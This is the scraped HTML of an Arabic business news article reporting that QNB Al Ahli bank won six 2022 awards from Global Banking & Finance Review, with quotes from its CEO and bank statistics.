			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;name=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg" class="image-link media-ratio ar-bunyad-main" title="بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-768x463.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-450x271.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg 780w" /></a>		
								
				<div class="wp-caption-text">
					 محمد بدير، الرئيس التنفيذي لـ QNB الأهلي				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12052" class="post-12052 post type-post status-publish format-standard has-post-thumbnail category-68">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AD%D9%85%D8%AF-%D8%A8%D8%AF%D9%8A%D8%B1%D8%8C-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0%D9%8A-%D9%84%D9%80-QNB-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A.jpg&description=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>حصد QNB الأهلي أحد الشركات التابعة لمجموعة QNB، أكبر مؤسسة مالية في الشرق الأوسط وإفريقيا 6 جوائز مرموقة من مؤسسة جلوبال بانكينج آند فاينانس « Global Banking &amp; Finance Review » للعام 2022 في الفئات التالية: جائزة أفضل بنك للشركات، وجائزة أفضل بنك للخدمات والمنتجات المصرفية الرقمية، وجائزة أفضل بنك للمشروعات الصغيرة والمتوسطة، وجائزة أفضل بنك للخدمات المصرفية للأفراد، وجائزة أفضل بنك لتمويل التجارة، وجائزة أفضل بنك لأنشطة الخزانة.</p>



<p>وتأتي هذه الجوائز كاعتراف دولي جديد بجودة الخدمات المالية التي يقدمها البنك ودوره الرائد في دعم الصناعة المصرفية ونجاح مبادراته الاستراتيجية في مجال تمويل الشركات والمشاريع وما حققه من نمو قوي في أدائه المالي.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>وتعقيبا على هذه الجوائز، قال محمد بدير، الرئيس التنفيذي لـ QNB الأهلي، إن حصول البنك على هذه الجوائز يعد إنجازاً جديداً يعكس ريادة البنك في السوق المصرفية المصرية وحرصه على تقديم أفضل الخدمات للعملاء من المؤسسات والأفراد والشركات الصغيرة والمتوسطة التي يُوليها أهمية خاصة نظراً لدورها الهام في تحقيق التنمية الاقتصادية.</p>



<p>وأضاف محمد بدير، الرئيس التنفيذي لـ QNB الأهلي: ” تعكس هذه الجوائز نجاح البنك في تحقيق مستويات غير مسبوقة في مجالات متعددة وليس مجال أو قطاع واحد مما يدل على تنوع القطاعات وتميزها في البنك وتحقيقها لاستراتيجية البنك الرائدة، ومن بين هذه القطاعات، قطاع المشروعات الصغيرة والمتوسطة، حيث تجاوزت السقف الذي حدده البنك المركزي المصري لتصل إلى 26.7%، و ما حققه البنك من نمو في حجم عمليات تمويل التجارة الداخلية في الوقت الذي يواصل فيه إثراء التجربة المصرفية لعملائه من الأفراد والاستثمار في التكنولوجيا”.</p>



<p>QNB الأهلي من أكبر بنوك القطاع الخاص المصرية، وأحد الشركات التابعة لمجموعة QNB، أكبر مؤسسة مالية في الشرق الأوسط وإفريقيا، والداعم الرسمي لكأس العالم FIFA قطر2022™ في الشرق الأوسط وإفريقيا.<br>يقدم البنك مجموعة واسعة من المنتجات التي تخدم الاحتياجات المالية للشركات المتوسطة والمؤسسات الصغيرة والأفراد وتوفير الخدمات والمنتجات التي تتناسب مع متطلباتهم الخاصة، مع التركيز المتوازن على كل من قطاع الشركات وقطاع التجزئة المصرفية، وقد نجح في الحفاظ على مكانته في السوق المصري مما ساعده على تحقيق نمو ملحوظ في محفظة القروض والودائع، نمو حصة السوق، زيادة العائدات، والحفاظ على جودة الأصول السليمة ونسب التكلفة.<br>وقد أنشأ QNB الأهلي عدد من الشركات التابعة في مجالات متخصصة، مثل QNB الأهلي للتأجير التمويلي الذي تأسست عام 1997 وQNB الأهلي لتأمينات الحياة عام 2003 وQNB الأهلي للتخصيم عام 2012.<br>يتواجد QNB الأهلي حاليا بشبكة فروع تبلغ أكثر من 231 فرعاً يغطي أهم المحافظات في مصر، وأكثر من 870 جهاز صراف آلي، ونقاط بيع يبلغ عددها أكثر من 65,094 جهاز، هذا بالإضافة إلى تخصيص مركز اتصال لخدمة العملاء يعمل على مدار الساعة طوال أيام الأسبوع لخدمة أكثر من 1,307,215 عميل.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AD%D9%85%D8%AF-%D8%A8%D8%AF%D9%8A%D8%B1%D8%8C-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D9%86%D9%81%D9%8A%D8%B0%D9%8A-%D9%84%D9%80-QNB-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A.jpg&#038;description=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;name=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%A8%D9%86%D9%83%20QNB%20%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A%20%D9%8A%D8%AD%D8%B5%D8%AF%206%20%D8%AC%D9%88%D8%A7%D8%A6%D8%B2%20%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9%20%D9%85%D9%86%20%22%D8%AC%D9%84%D9%88%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%83%D9%8A%D9%86%D8%AC%20%D8%A2%D9%86%D8%AF%20%D9%81%D8%A7%D9%8A%D9%86%D8%A7%D9%86%D8%B3%22%20%D9%84%D8%B9%D8%A7%D9%85%202022&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%ae%d9%81%d8%b6-%d8%b3%d8%b9%d8%b1-%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%af/" class="image-link media-ratio ratio-16-9" title="&#8220;البنك المركزي الروسي&#8221;  يخفض سعر صرف الدولار ويرفع اليورو واليوان أمام الروبل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-150x84.jpeg 150w, 